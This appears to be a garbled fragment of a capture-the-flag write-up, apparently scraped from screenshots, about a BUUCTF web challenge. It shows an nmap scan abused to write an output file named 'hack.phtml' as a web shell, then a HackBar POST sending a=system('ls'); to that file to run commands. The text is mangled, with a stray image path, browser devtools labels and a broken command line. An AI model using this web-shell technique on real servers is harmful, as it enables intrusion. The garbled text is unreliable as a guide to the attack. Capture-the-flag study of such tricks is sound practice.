 # Nmap 6.47 scan initiated Wed Mar 2 11:47:59 2022 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/1465b -oG hack.phtml \ css hack.phtml img index.php js list.php result.php settings.php xml \\ # Nmap done at Wed Mar 2 11:48:00 2022 --
IP addresses (0 hosts up) scanned in 0.70 seconds
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fc72380d-7d62-433d-bbff-7cb3199bd712.node4.buuoj.cn:81/hack.phtml
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls');